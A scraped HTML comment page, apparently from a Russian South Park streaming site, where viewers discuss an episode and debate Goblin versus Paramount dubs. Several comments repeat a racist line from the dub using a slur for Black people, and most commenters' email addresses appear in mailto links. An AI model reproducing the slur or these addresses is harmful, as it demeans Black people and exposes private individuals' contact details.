            <li><a href="javascript:AddComplaint('26492', 'comments')">Жалоба</a></li>
            <li><a onclick="dle_fastreply('Влад'); return false;" href="#">Ответить</a></li>
			<li class="selectmass"></li>
			</ul>
		</div>
		<div class="cominf">
			<h3>Влад</h3>
			<ul class="reset hnavi">
				<li><b>6 ноября 2024 20:44</b></li>
				<li>Группа: <b>Гости</b></li>
				<li>Статус: </li>
                <li></li>
			</ul>
		</div>
		<div class="clr"></div>
	</div>
	<div class="dcont">
		<div class="avatar"><img src="/templates/sptheme/dleimages/noavatar.png" alt=""/></div>
		<div id='comm-id-26492'><b>О боже они убили кенни,сволочи</b>,<br>Это в гоблинской озвучке</div>
		 
		<div class="clr"></div>
	</div>
</div></div><div id='comment-id-25904'><div class="bcomment">
	<div class="dtop">
		<div class="isicons">
		  <ul class="reset">
            <li><a onmouseover="dle_copy_quote('Человек');" href="#" onclick="dle_ins('25904'); return false;">Цитировать</a></li>
			<li></li>
			<li></li>
			<li></li>
            <li><a href="javascript:AddComplaint('25904', 'comments')">Жалоба</a></li>
            <li><a onclick="dle_fastreply('Человек'); return false;" href="#">Ответить</a></li>
			<li class="selectmass"></li>
			</ul>
		</div>
		<div class="cominf">
			<h3><a href="mailto:nsannikova_2011@mail.ru">Человек</a></h3>
			<ul class="reset hnavi">
				<li><b>1 сентября 2024 01:20</b></li>
				<li>Группа: <b>Гости</b></li>
				<li>Статус: </li>
                <li></li>
			</ul>
		</div>
		<div class="clr"></div>
	</div>
	<div class="dcont">
		<div class="avatar"><img src="/templates/sptheme/dleimages/noavatar.png" alt=""/></div>
		<div id='comm-id-25904'>Его что солнце светит негры пашут будет только в озвучке гоблина, остальные искаверкали</div>
		 
		<div class="clr"></div>
	</div>
</div></div><div id='comment-id-24950'><div class="bcomment">
	<div class="dtop">
		<div class="isicons">
		  <ul class="reset">
            <li><a onmouseover="dle_copy_quote('стейг&nbsp;канон');" href="#" onclick="dle_ins('24950'); return false;">Цитировать</a></li>
			<li></li>
			<li></li>
			<li></li>
            <li><a href="javascript:AddComplaint('24950', 'comments')">Жалоба</a></li>
            <li><a onclick="dle_fastreply('стейг&nbsp;канон'); return false;" href="#">Ответить</a></li>
			<li class="selectmass"></li>
			</ul>
		</div>
		<div class="cominf">
			<h3><a href="mailto:katanovoselova88@gmail.com">стейг канон</a></h3>
			<ul class="reset hnavi">
				<li><b>15 июня 2024 19:57</b></li>
				<li>Группа: <b>Гости</b></li>
				<li>Статус: </li>
                <li></li>
			</ul>
		</div>
		<div class="clr"></div>
	</div>
	<div class="dcont">
		<div class="avatar"><img src="/templates/sptheme/dleimages/noavatar.png" alt=""/></div>
		<div id='comm-id-24950'><b>Tserber</b>,<br>ЭТО ОТСЫЛКА НА БРАВО САС</div>
		 
		<div class="clr"></div>
	</div>
</div></div><div id='comment-id-24697'><div class="bcomment">
	<div class="dtop">
		<div class="isicons">
		  <ul class="reset">
            <li><a onmouseover="dle_copy_quote('О&nbsp;боже&nbsp;они&nbsp;убили&nbsp;кенни,сволочи');" href="#" onclick="dle_ins('24697'); return false;">Цитировать</a></li>
			<li></li>
			<li></li>
			<li></li>
            <li><a href="javascript:AddComplaint('24697', 'comments')">Жалоба</a></li>
            <li><a onclick="dle_fastreply('О&nbsp;боже&nbsp;они&nbsp;убили&nbsp;кенни,сволочи'); return false;" href="#">Ответить</a></li>
			<li class="selectmass"></li>
			</ul>
		</div>
		<div class="cominf">
			<h3><a href="mailto:enesmayones@outlook.com">О боже они убили кенни,сволочи</a></h3>
			<ul class="reset hnavi">
				<li><b>30 мая 2024 12:49</b></li>
				<li>Группа: <b>Гости</b></li>
				<li>Статус: </li>
                <li></li>
			</ul>
		</div>
		<div class="clr"></div>
	</div>
	<div class="dcont">
		<div class="avatar"><img src="/templates/sptheme/dleimages/noavatar.png" alt=""/></div>
		<div id='comm-id-24697'>А где солнце светит негры пашут?</div>
		 
		<div class="clr"></div>
	</div>
</div></div><div id='comment-id-24569'><div class="bcomment">
	<div class="dtop">
		<div class="isicons">
		  <ul class="reset">
            <li><a onmouseover="dle_copy_quote('Софья&nbsp;Манжос');" href="#" onclick="dle_ins('24569'); return false;">Цитировать</a></li>
			<li></li>
			<li></li>
			<li></li>
            <li><a href="javascript:AddComplaint('24569', 'comments')">Жалоба</a></li>
            <li><a onclick="dle_fastreply('Софья&nbsp;Манжос'); return false;" href="#">Ответить</a></li>
			<li class="selectmass"></li>
			</ul>
		</div>
		<div class="cominf">
			<h3><a href="mailto:sofapopo6@gmail.com">Софья Манжос</a></h3>
			<ul class="reset hnavi">
				<li><b>18 мая 2024 15:07</b></li>
				<li>Группа: <b>Гости</b></li>
				<li>Статус: </li>
                <li></li>
			</ul>
		</div>
		<div class="clr"></div>
	</div>
	<div class="dcont">
		<div class="avatar"><img src="/templates/sptheme/dleimages/noavatar.png" alt=""/></div>
		<div id='comm-id-24569'><b>Аноним</b>,<br>Именно, не могу спать, не зная ответ на этот вопрос</div>
		 
		<div class="clr"></div>
	</div>
</div></div><div id='comment-id-24393'><div class="bcomment">
	<div class="dtop">
		<div class="isicons">
		  <ul class="reset">
            <li><a onmouseover="dle_copy_quote('KoTeIKa');" href="#" onclick="dle_ins('24393'); return false;">Цитировать</a></li>
			<li></li>
			<li></li>
			<li></li>
            <li><a href="javascript:AddComplaint('24393', 'comments')">Жалоба</a></li>
            <li><a onclick="dle_fastreply('KoTeIKa'); return false;" href="#">Ответить</a></li>
			<li class="selectmass"></li>
			</ul>
		</div>
		<div class="cominf">
			<h3><a href="mailto:mariasagunova707@gmail.com">KoTeIKa</a></h3>
			<ul class="reset hnavi">
				<li><b>24 апреля 2024 14:15</b></li>
				<li>Группа: <b>Гости</b></li>
				<li>Статус: </li>
                <li></li>
			</ul>
		</div>
		<div class="clr"></div>
	</div>
	<div class="dcont">
		<div class="avatar"><img src="/templates/sptheme/dleimages/noavatar.png" alt=""/></div>
		<div id='comm-id-24393'>Солнце светит, негры пашут, вот такая Доля наша. Эй хозяин, мне б на волю</div>
		 
		<div class="clr"></div>
	</div>
</div></div><div id='comment-id-24232'><div class="bcomment">
	<div class="dtop">
		<div class="isicons">
		  <ul class="reset">
            <li><a onmouseover="dle_copy_quote('Гэха');" href="#" onclick="dle_ins('24232'); return false;">Цитировать</a></li>
			<li></li>
			<li></li>
			<li></li>
            <li><a href="javascript:AddComplaint('24232', 'comments')">Жалоба</a></li>
            <li><a onclick="dle_fastreply('Гэха'); return false;" href="#">Ответить</a></li>
			<li class="selectmass"></li>
			</ul>
		</div>
		<div class="cominf">
			<h3><a href="mailto:galinavakulenko54@gmail.com">Гэха</a></h3>
			<ul class="reset hnavi">
				<li><b>31 марта 2024 16:17</b></li>
				<li>Группа: <b>Гости</b></li>
				<li>Статус: </li>
                <li></li>
			</ul>
		</div>
		<div class="clr"></div>
	</div>
	<div class="dcont">
		<div class="avatar"><img src="/templates/sptheme/dleimages/noavatar.png" alt=""/></div>
		<div id='comm-id-24232'>солнце светит, негры пашут, вот такая доля наша. Эх, хозяин, мне б на волю - Великий жиртрест<br>Комментирую каждую серию юп потому что мне скучно №12</div>
		 
		<div class="clr"></div>
	</div>
</div></div><div id='comment-id-22918'><div class="bcomment">
	<div class="dtop">
		<div class="isicons">
		  <ul class="reset">
            <li><a onmouseover="dle_copy_quote('Аноним');" href="#" onclick="dle_ins('22918'); return false;">Цитировать</a></li>
			<li></li>
			<li></li>
			<li></li>
            <li><a href="javascript:AddComplaint('22918', 'comments')">Жалоба</a></li>
            <li><a onclick="dle_fastreply('Аноним'); return false;" href="#">Ответить</a></li>
			<li class="selectmass"></li>
			</ul>
		</div>
		<div class="cominf">
			<h3><a href="mailto:vx.engineer@gmail.com">Аноним</a></h3>
			<ul class="reset hnavi">
				<li><b>29 октября 2023 13:55</b></li>
				<li>Группа: <b>Гости</b></li>
				<li>Статус: </li>
                <li></li>
			</ul>
		</div>
		<div class="clr"></div>
	</div>
	<div class="dcont">
		<div class="avatar"><img src="/templates/sptheme/dleimages/noavatar.png" alt=""/></div>
		<div id='comm-id-22918'>А как же они остановили Мега Айка ? 😂</div>
		 
		<div class="clr"></div>
	</div>
</div></div><div id='comment-id-22633'><div class="bcomment">
	<div class="dtop">
		<div class="isicons">
		  <ul class="reset">
            <li><a onmouseover="dle_copy_quote('папа&nbsp;картмана');" href="#" onclick="dle_ins('22633'); return false;">Цитировать</a></li>
			<li></li>
			<li></li>
			<li></li>
            <li><a href="javascript:AddComplaint('22633', 'comments')">Жалоба</a></li>
            <li><a onclick="dle_fastreply('папа&nbsp;картмана'); return false;" href="#">Ответить</a></li>
			<li class="selectmass"></li>
			</ul>
		</div>
		<div class="cominf">
			<h3><a href="mailto:savelyizosimov@gmail.com">папа картмана</a></h3>
			<ul class="reset hnavi">
				<li><b>2 сентября 2023 21:55</b></li>
				<li>Группа: <b>Гости</b></li>
				<li>Статус: </li>
                <li></li>
			</ul>
		</div>
		<div class="clr"></div>
	</div>
	<div class="dcont">
		<div class="avatar"><img src="/templates/sptheme/dleimages/noavatar.png" alt=""/></div>
		<div id='comm-id-22633'><b>koren ass</b>,<br>это озвучка от гоблина даун<br /><br />чооооооо кенни никто не убивал он сам здох</div>
		 
		<div class="clr"></div>
	</div>
</div></div><div id='comment-id-22157'><div class="bcomment">
	<div class="dtop">
		<div class="isicons">
		  <ul class="reset">
            <li><a onmouseover="dle_copy_quote('Кирилл');" href="#" onclick="dle_ins('22157'); return false;">Цитировать</a></li>
			<li></li>
			<li></li>
			<li></li>
            <li><a href="javascript:AddComplaint('22157', 'comments')">Жалоба</a></li>
            <li><a onclick="dle_fastreply('Кирилл'); return false;" href="#">Ответить</a></li>
			<li class="selectmass"></li>
			</ul>
		</div>
		<div class="cominf">
			<h3><a href="mailto:Kirill.ostroushko.123@gmail.com">Кирилл</a></h3>
			<ul class="reset hnavi">
				<li><b>5 июля 2023 09:40</b></li>
				<li>Группа: <b>Гости</b></li>
				<li>Статус: </li>
                <li></li>
			</ul>
		</div>
		<div class="clr"></div>
	</div>
	<div class="dcont">
		<div class="avatar"><img src="/templates/sptheme/dleimages/noavatar.png" alt=""/></div>
		<div id='comm-id-22157'>14:27 момент будто в Японии делали</div>
		 
		<div class="clr"></div>
	</div>
</div></div><div id='comment-id-21075'><div class="bcomment">
	<div class="dtop">
		<div class="isicons">
		  <ul class="reset">
            <li><a onmouseover="dle_copy_quote('Tserber');" href="#" onclick="dle_ins('21075'); return false;">Цитировать</a></li>
			<li></li>
			<li></li>
			<li></li>
            <li><a href="javascript:AddComplaint('21075', 'comments')">Жалоба</a></li>
            <li><a onclick="dle_fastreply('Tserber'); return false;" href="#">Ответить</a></li>
			<li class="selectmass"></li>
			</ul>
		</div>
		<div class="cominf">
			<h3><a href="mailto:yessembekov@bk.ru">Tserber</a></h3>
			<ul class="reset hnavi">
				<li><b>2 апреля 2023 10:50</b></li>
				<li>Группа: <b>Гости</b></li>
				<li>Статус: </li>
                <li></li>
			</ul>
		</div>
		<div class="clr"></div>
	</div>
	<div class="dcont">
		<div class="avatar"><img src="/templates/sptheme/dleimages/noavatar.png" alt=""/></div>
		<div id='comm-id-21075'><!--QuoteBegin мёртвый дед --><div class="title_quote">Цитата: мёртвый дед</div><div class="quote"><!--QuoteEBegin-->это серия мне напомнила атаку титанов <!--smile:anguished--><img alt="anguished" class="emoji" src="/engine/data/emoticons/anguished.png" srcset="/engine/data/emoticons/anguished@2x.png 2x"><!--/smile--> <!--colorstart:#424242--><span style="color:#424242"><!--/colorstart--><!--colorend--></span><!--/colorend--><!--QuoteEnd--></div><!--QuoteEEnd--><br><br>Эта серия отсылка на Годзилу 60 десятых годов</div>
		 
		<div class="clr"></div>
	</div>
</div></div><div id='comment-id-20448'><div class="bcomment">
	<div class="dtop">
		<div class="isicons">
		  <ul class="reset">
            <li><a onmouseover="dle_copy_quote('херок');" href="#" onclick="dle_ins('20448'); return false;">Цитировать</a></li>
			<li></li>
			<li></li>
			<li></li>
            <li><a href="javascript:AddComplaint('20448', 'comments')">Жалоба</a></li>
            <li><a onclick="dle_fastreply('херок'); return false;" href="#">Ответить</a></li>
			<li class="selectmass"></li>
			</ul>
		</div>
		<div class="cominf">
			<h3><a href="mailto:sdf@eee.lp">херок</a></h3>
			<ul class="reset hnavi">
				<li><b>18 февраля 2023 01:12</b></li>
				<li>Группа: <b>Гости</b></li>
				<li>Статус: </li>
                <li></li>
			</ul>
		</div>
		<div class="clr"></div>
	</div>
	<div class="dcont">
		<div class="avatar"><img src="/templates/sptheme/dleimages/noavatar.png" alt=""/></div>
		<div id='comm-id-20448'>преступление использовать современный унылый перевод парашмаунт с плохими настройками тембра голосов  и убитыми пошлинками в первых сезонах, когда есть мтв</div>
		 
		<div class="clr"></div>
	</div>
</div></div><div id='comment-id-19693'><div class="bcomment">
	<div class="dtop">
		<div class="isicons">
		  <ul class="reset">
            <li><a onmouseover="dle_copy_quote('Кирилл&nbsp;Самокаев');" href="#" onclick="dle_ins('19693'); return false;">Цитировать</a></li>
			<li></li>
			<li></li>
			<li></li>
            <li><a href="javascript:AddComplaint('19693', 'comments')">Жалоба</a></li>
            <li><a onclick="dle_fastreply('Кирилл&nbsp;Самокаев'); return false;" href="#">Ответить</a></li>
			<li class="selectmass"></li>
			</ul>
		</div>
		<div class="cominf">
			<h3><a href="mailto:kirillsamokaev50@gmail.com">Кирилл Самокаев</a></h3>
			<ul class="reset hnavi">
				<li><b>3 января 2023 17:03</b></li>
				<li>Группа: <b>Гости</b></li>
				<li>Статус: </li>
                <li></li>
			</ul>
		</div>
		<div class="clr"></div>
	</div>
	<div class="dcont">
		<div class="avatar"><img src="/templates/sptheme/dleimages/noavatar.png" alt=""/></div>
		<div id='comm-id-19693'>Пацаны я вас ненавижу<br /><br />Прикольный эпизод</div>
		 
		<div class="clr"></div>
	</div>
</div></div><div id='comment-id-19647'><div class="bcomment">
	<div class="dtop">
		<div class="isicons">
		  <ul class="reset">
            <li><a onmouseover="dle_copy_quote('Всеволод&nbsp;Люков');" href="#" onclick="dle_ins('19647'); return false;">Цитировать</a></li>
			<li></li>
			<li></li>
			<li></li>
            <li><a href="javascript:AddComplaint('19647', 'comments')">Жалоба</a></li>
            <li><a onclick="dle_fastreply('Всеволод&nbsp;Люков'); return false;" href="#">Ответить</a></li>
			<li class="selectmass"></li>
			</ul>
		</div>
		<div class="cominf">
			<h3><a href="mailto:lyukov.seva@gmail.com">Всеволод Люков</a></h3>
			<ul class="reset hnavi">
				<li><b>1 января 2023 22:12</b></li>
				<li>Группа: <b>Гости</b></li>
				<li>Статус: </li>
                <li></li>
			</ul>
		</div>
		<div class="clr"></div>
	</div>
	<div class="dcont">
		<div class="avatar"><img src="/templates/sptheme/dleimages/noavatar.png" alt=""/></div>
		<div id='comm-id-19647'>какую озвучку выбрать, мемного гоблина или качественный парамаунт</div>
		 
		<div class="clr"></div>
	</div>
</div></div><div id='comment-id-19463'><div class="bcomment">
	<div class="dtop">
		<div class="isicons">
		  <ul class="reset">
            <li><a onmouseover="dle_copy_quote('Рейка');" href="#" onclick="dle_ins('19463'); return false;">Цитировать</a></li>
			<li></li>
			<li></li>
			<li></li>
            <li><a href="javascript:AddComplaint('19463', 'comments')">Жалоба</a></li>
            <li><a onclick="dle_fastreply('Рейка'); return false;" href="#">Ответить</a></li>
			<li class="selectmass"></li>
			</ul>
		</div>
		<div class="cominf">
			<h3><a href="mailto:annasokol200917@gmail.com">Рейка</a></h3>
			<ul class="reset hnavi">
				<li><b>18 декабря 2022 23:11</b></li>
				<li>Группа: <b>Гости</b></li>
				<li>Статус: </li>
                <li></li>
			</ul>
		</div>
		<div class="clr"></div>
	</div>
	<div class="dcont">
		<div class="avatar"><img src="/templates/sptheme/dleimages/noavatar.png" alt=""/></div>
		<div id='comm-id-19463'><b>koren ass</b>,<br>в озвучке гоблина</div>
		 
		<div class="clr"></div>
	</div>
</div></div><div id='comment-id-18390'><div class="bcomment">
	<div class="dtop">
		<div class="isicons">
		  <ul class="reset">
            <li><a onmouseover="dle_copy_quote('тайо&nbsp;но&nbsp;валентин');" href="#" onclick="dle_ins('18390'); return false;">Цитировать</a></li>
			<li></li>
			<li></li>
			<li></li>
            <li><a href="javascript:AddComplaint('18390', 'comments')">Жалоба</a></li>
            <li><a onclick="dle_fastreply('тайо&nbsp;но&nbsp;валентин'); return false;" href="#">Ответить</a></li>
			<li class="selectmass"></li>
			</ul>
		</div>
		<div class="cominf">
			<h3><a href="mailto:asyaber87icloud@gmail.com">тайо но валентин</a></h3>
			<ul class="reset hnavi">
				<li><b>26 октября 2022 04:46</b></li>
				<li>Группа: <b>Гости</b></li>
				<li>Статус: </li>
                <li></li>
			</ul>
		</div>
		<div class="clr"></div>
	</div>
	<div class="dcont">
		<div class="avatar"><img src="/templates/sptheme/dleimages/noavatar.png" alt=""/></div>
		<div id='comm-id-18390'>я так люблю роберта смита. дизинтигрэйшн реально лучший альбом в мире</div>
		 
		<div class="clr"></div>
	</div>
</div></div><div id='comment-id-18178'><div class="bcomment">
	<div class="dtop">
		<div class="isicons">
		  <ul class="reset">
            <li><a onmouseover="dle_copy_quote('koren&nbsp;ass');" href="#" onclick="dle_ins('18178'); return false;">Цитировать</a></li>
			<li></li>
			<li></li>
			<li></li>
            <li><a href="javascript:AddComplaint('18178', 'comments')">Жалоба</a></li>
            <li><a onclick="dle_fastreply('koren&nbsp;ass'); return false;" href="#">Ответить</a></li>
			<li class="selectmass"></li>
			</ul>
		</div>
		<div class="cominf">
			<h3><a href="mailto:foxyg8109@gmail.com">koren ass</a></h3>
			<ul class="reset hnavi">
				<li><b>14 октября 2022 22:01</b></li>
				<li>Группа: <b>Гости</b></li>
				<li>Статус: </li>
                <li></li>
			</ul>
		</div>
		<div class="clr"></div>
	</div>
	<div class="dcont">
		<div class="avatar"><img src="/templates/sptheme/dleimages/noavatar.png" alt=""/></div>
		<div id='comm-id-18178'>э а где &quot;солнце светит, негры пашут вот такая доля наша&quot; ?Я</div>
		 
		<div class="clr"></div>
	</div>
</div></div><div id='comment-id-17481'><div class="bcomment">
	<div class="dtop">
		<div class="isicons">
		  <ul class="reset">
            <li><a onmouseover="dle_copy_quote('Гость&nbsp;рин');" href="#" onclick="dle_ins('17481'); return false;">Цитировать</a></li>
			<li></li>
			<li></li>
			<li></li>
            <li><a href="javascript:AddComplaint('17481', 'comments')">Жалоба</a></li>
            <li><a onclick="dle_fastreply('Гость&nbsp;рин'); return false;" href="#">Ответить</a></li>
			<li class="selectmass"></li>
			</ul>
		</div>
		<div class="cominf">
			<h3><a href="mailto:rem13022015@gmail.com">Гость рин</a></h3>
			<ul class="reset hnavi">
				<li><b>30 августа 2022 21:58</b></li>
				<li>Группа: <b>Гости</b></li>
				<li>Статус: </li>
                <li></li>
			</ul>
		</div>
		<div class="clr"></div>
	</div>
	<div class="dcont">
		<div class="avatar"><img src="/templates/sptheme/dleimages/noavatar.png" alt=""/></div>
		<div id='comm-id-17481'><b>Андрей Диянков</b><br>watashi wa переводится как я являюсь, типо как i am<br /><br /><b>Андрей Диянков</b>,<br>кстати вообще она там сказала watashi no namae wa, watashi no - мое, namae - имя, wa - есть или является</div>
		 
		<div class="clr"></div>
	</div>
</div></div><div id='comment-id-15395'><div class="bcomment">
	<div class="dtop">
		<div class="isicons">
		  <ul class="reset">
            <li><a onmouseover="dle_copy_quote('дед&nbsp;инсайд&nbsp;бля');" href="#" onclick="dle_ins('15395'); return false;">Цитировать</a></li>
			<li></li>
			<li></li>
			<li></li>
            <li><a href="javascript:AddComplaint('15395', 'comments')">Жалоба</a></li>
            <li><a onclick="dle_fastreply('дед&nbsp;инсайд&nbsp;бля'); return false;" href="#">Ответить</a></li>
			<li class="selectmass"></li>
			</ul>
		</div>
		<div class="cominf">
			<h3><a href="mailto:km.kurkova@gmail.com">дед инсайд бля</a></h3>
			<ul class="reset hnavi">
				<li><b>29 июня 2022 03:22</b></li>
				<li>Группа: <b>Гости</b></li>
				<li>Статус: </li>
                <li></li>
			</ul>
		</div>
		<div class="clr"></div>
	</div>
	<div class="dcont">
		<div class="avatar"><img src="/templates/sptheme/dleimages/noavatar.png" alt=""/></div>
		<div id='comm-id-15395'><b>Савелий Морозов</b>,<br> Интересно, а чем?</div>
		 
		<div class="clr"></div>
	</div>
</div></div><div id='comment-id-13956'><div class="bcomment">
	<div class="dtop">
		<div class="isicons">
		  <ul class="reset">
            <li><a onmouseover="dle_copy_quote('кефир');" href="#" onclick="dle_ins('13956'); return false;">Цитировать</a></li>
			<li></li>
			<li></li>
			<li></li>
            <li><a href="javascript:AddComplaint('13956', 'comments')">Жалоба</a></li>
            <li><a onclick="dle_fastreply('кефир'); return false;" href="#">Ответить</a></li>
			<li class="selectmass"></li>
			</ul>
		</div>
		<div class="cominf">
			<h3><a href="mailto:alice.komarovaa@gmail.com">кефир</a></h3>
			<ul class="reset hnavi">
				<li><b>26 апреля 2022 21:47</b></li>
				<li>Группа: <b>Гости</b></li>
				<li>Статус: </li>
                <li></li>
			</ul>
		</div>
		<div class="clr"></div>
	</div>
	<div class="dcont">
		<div class="avatar"><img src="/templates/sptheme/dleimages/noavatar.png" alt=""/></div>
		<div id='comm-id-13956'><b>Семпай....</b>,<br>та озвучка была от гоблина, эт же очевидно. парамаунт использует несколько голосов</div>
		 
		<div class="clr"></div>
	</div>
</div></div><div id='comment-id-13516'><div class="bcomment">
	<div class="dtop">
		<div class="isicons">
		  <ul class="reset">
            <li><a onmouseover="dle_copy_quote('Кто-то');" href="#" onclick="dle_ins('13516'); return false;">Цитировать</a></li>
			<li></li>
			<li></li>
			<li></li>
            <li><a href="javascript:AddComplaint('13516', 'comments')">Жалоба</a></li>
            <li><a onclick="dle_fastreply('Кто-то'); return false;" href="#">Ответить</a></li>
			<li class="selectmass"></li>
			</ul>
		</div>
		<div class="cominf">
			<h3><a href="mailto:nikiforovavara18@gmail.com">Кто-то</a></h3>
			<ul class="reset hnavi">
				<li><b>28 марта 2022 15:56</b></li>
				<li>Группа: <b>Гости</b></li>
				<li>Статус: </li>
                <li></li>
			</ul>
		</div>
		<div class="clr"></div>
	</div>
	<div class="dcont">
		<div class="avatar"><img src="/templates/sptheme/dleimages/noavatar.png" alt=""/></div>
		<div id='comm-id-13516'>Это ДжоДжо референс?</div>
		 
		<div class="clr"></div>
	</div>
</div></div><div id='comment-id-12225'><div class="bcomment">
	<div class="dtop">
		<div class="isicons">
		  <ul class="reset">
            <li><a onmouseover="dle_copy_quote('Ксюша');" href="#" onclick="dle_ins('12225'); return false;">Цитировать</a></li>
			<li></li>
			<li></li>
			<li></li>
            <li><a href="javascript:AddComplaint('12225', 'comments')">Жалоба</a></li>
            <li><a onclick="dle_fastreply('Ксюша'); return false;" href="#">Ответить</a></li>
			<li class="selectmass"></li>
			</ul>
		</div>
		<div class="cominf">
			<h3><a href="mailto:jessica4an@gmail.com">Ксюша</a></h3>
			<ul class="reset hnavi">
				<li><b>2 февраля 2022 14:45</b></li>
				<li>Группа: <b>Гости</b></li>
				<li>Статус: </li>
                <li></li>
			</ul>
		</div>
		<div class="clr"></div>
	</div>
	<div class="dcont">
		<div class="avatar"><img src="/templates/sptheme/dleimages/noavatar.png" alt=""/></div>
		<div id='comm-id-12225'><b>Семпай....</b>,<br>Ты только из-за озвучки смотрел?????</div>
		 
		<div class="clr"></div>
	</div>
</div></div></div></form>
<div class="dle-comments-navigation"><div class="basenavi">
	<div class="nextprev"><span><img class="nprev" src="/templates/sptheme/images/spacer.gif" alt="Предыдущая" /></span><a href="http://online-south-park.ru/season-1/page,1,2,253-1-sezon-12-seriya-meha-streyzand.html#comment"><img class="nnext" src="/templates/sptheme/images/spacer.gif" alt="Следующая" /></a></div>
	<div class="navigation"><span>1</span> <a href="http://online-south-park.ru/season-1/page,1,2,253-1-sezon-12-seriya-meha-streyzand.html#comment">2</a> </div>
	<div class="clr"></div>
</div></div><form  method="post" name="dle-comments-form" id="dle-comments-form" ><div class="basecont">
	<h2 class="bcheading">Добавление комментария</h2>
	<table class="tableform">
				
        <!-- <p>Для того, чтобы не вводить постоянно имя, E-Mail и код с картинки, просто авторизуйтесь через социальную сеть, используя меню слева.</p><br /> -->
		<tr class="fieldtr">
			<td class="label">
				Имя:<span class="impot">*</span>
			</td>
			<td><input type="text" name="name" id="name" class="f_input" /></td>
		</tr>
		<!-- <tr class="fieldtr">
			<td class="label">
				E-Mail:<span class="impot">*</span>
			</td>
			<td><input type="text" name="mail" id="mail" class="f_input" /></td>
		</tr> -->
		
		<tr>
			<td class="label">
                Комментарий:
             </td>
			 <td class="editorcomm"><div><script>
<!--
var text_enter_url       = "Введите полный URL ссылки";
var text_enter_size       = "Введите размеры флэш ролика (ширина, высота)";
var text_enter_flash       = "Введите ссылку на флэш ролик";
var text_enter_page      = "Введите номер страницы";
var text_enter_url_name  = "Введите описание ссылки";
var text_enter_tooltip  = "Введите подсказку для ссылки";
var text_enter_page_name = "Введите описание ссылки";
var text_enter_image    = "Введите полный URL изображения";
var text_enter_email    = "Введите e-mail адрес";
var text_code           = "Использование: [CODE] Здесь Ваш код.. [/CODE]";
var text_quote          = "Использование: [QUOTE] Здесь Ваша Цитата.. [/QUOTE]";
var text_upload         = "Загрузка файлов и изображений на сервер";
var error_no_url        = "Вы должны ввести URL";
var error_no_title      = "Вы должны ввести название";
var error_no_email      = "Вы должны ввести e-mail адрес";
var prompt_start        = "Введите текст для форматирования";
var img_title   		= "Введите по какому краю выравнивать картинку (left, center, right)";
var email_title  	    = "Введите описание ссылки";
var text_pages  	    = "Страница";
var image_align  	    = "left";
var bb_t_emo  	        = "Вставка смайликов";
var bb_t_col  	        = "Цвет:";
var text_enter_list     = "Введите пункт списка. Для завершения ввода оставьте поле пустым.";
var text_alt_image      = "Введите описание изображения";
var img_align  	        = "Выравнивание";
var text_url_video      = "Введите ссылку на видео:";
var text_url_poster     = "Введите ссылку на постер к видео:";
var text_descr          = "Введите описание:";
var button_insert       = "Вставить";
var button_addplaylist  = "Добавить в плейлист";
var img_align_sel  	    = "<select name='dleimagealign' id='dleimagealign' class='ui-widget-content ui-corner-all'><option value='' >Нет</option><option value='left' selected>По левому краю</option><option value='right' >По правому краю</option><option value='center' >По центру</option></select>";
	
var selField  = "comments";
var fombj    = document.getElementById( 'dle-comments-form' );
-->
</script>
<div class="bb-editor ignore-select">
<div class="bb-pane">
<b id="b_b" class="bb-btn" onclick="simpletag('b')" title="Полужирный"></b>
<b id="b_i" class="bb-btn" onclick="simpletag('i')" title="Наклонный текст"></b>
<b id="b_u" class="bb-btn" onclick="simpletag('u')" title="Подчёркнутый текст"></b>
<b id="b_s" class="bb-btn" onclick="simpletag('s')" title="Зачёркнутый текст"></b>
<span class="bb-sep"></span>
<b id="b_left" class="bb-btn" onclick="simpletag('left')" title="Выравнивание по левому краю"></b>
<b id="b_center" class="bb-btn" onclick="simpletag('center')" title="По центру"></b>
<b id="b_right" class="bb-btn" onclick="simpletag('right')" title="Выравнивание по правому краю"></b>
<span class="bb-sep"></span>
<b id="b_emo" class="bb-btn" onclick="show_bb_dropdown(this)" title="Вставка смайликов" tabindex="-1"></b>
<ul class="bb-pane-dropdown">
	<li><table style="width:100%;border: 0px;padding: 0px;"><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':bowtie:'); return false;"><img alt="bowtie" class="emoji" src="/engine/data/emoticons/bowtie.png" srcset="/engine/data/emoticons/bowtie@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':smile:'); return false;"><img alt="smile" class="emoji" src="/engine/data/emoticons/smile.png" srcset="/engine/data/emoticons/smile@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':laughing:'); return false;"><img alt="laughing" class="emoji" src="/engine/data/emoticons/laughing.png" srcset="/engine/data/emoticons/laughing@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':blush:'); return false;"><img alt="blush" class="emoji" src="/engine/data/emoticons/blush.png" srcset="/engine/data/emoticons/blush@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':smiley:'); return false;"><img alt="smiley" class="emoji" src="/engine/data/emoticons/smiley.png" srcset="/engine/data/emoticons/smiley@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':relaxed:'); return false;"><img alt="relaxed" class="emoji" src="/engine/data/emoticons/relaxed.png" srcset="/engine/data/emoticons/relaxed@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':smirk:'); return false;"><img alt="smirk" class="emoji" src="/engine/data/emoticons/smirk.png" srcset="/engine/data/emoticons/smirk@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':heart_eyes:'); return false;"><img alt="heart_eyes" class="emoji" src="/engine/data/emoticons/heart_eyes.png" srcset="/engine/data/emoticons/heart_eyes@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':kissing_heart:'); return false;"><img alt="kissing_heart" class="emoji" src="/engine/data/emoticons/kissing_heart.png" srcset="/engine/data/emoticons/kissing_heart@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':kissing_closed_eyes:'); return false;"><img alt="kissing_closed_eyes" class="emoji" src="/engine/data/emoticons/kissing_closed_eyes.png" srcset="/engine/data/emoticons/kissing_closed_eyes@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':flushed:'); return false;"><img alt="flushed" class="emoji" src="/engine/data/emoticons/flushed.png" srcset="/engine/data/emoticons/flushed@2x.png 2x" 